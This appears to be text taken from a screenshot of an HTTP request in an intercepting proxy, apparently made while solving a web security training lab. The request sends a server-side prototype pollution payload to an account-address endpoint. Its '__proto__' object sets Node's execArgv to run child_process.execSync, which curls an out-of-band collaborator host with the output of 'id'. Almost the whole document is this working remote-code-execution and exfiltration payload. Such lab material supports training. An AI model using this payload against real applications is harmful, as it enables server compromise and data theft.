 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0aac003703b378458007b29900750050.web-security-academy.net
3 Cookie: session=4C1W86tCNngS971DH453EDmBUX0jlCLS
4 Content-Length: 208
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.59 Safari/537.36
11 Accept: */*
12 Origin: https://0aac003703b378458007b29900750050.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aac003703b378458007b29900750050.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"4C1W86tCNngS971DH453EDmBUX0jlCLS",
21 "__proto__":{
22 "json spaces":20,
23 "execArgv":[
24 "--eval=require('child_process').execSync('curl https://xvwj31prbz2zljp52qbqjulgg7mya
pye.oastify.com -d $(id)')"
25 ]
26 }
27 }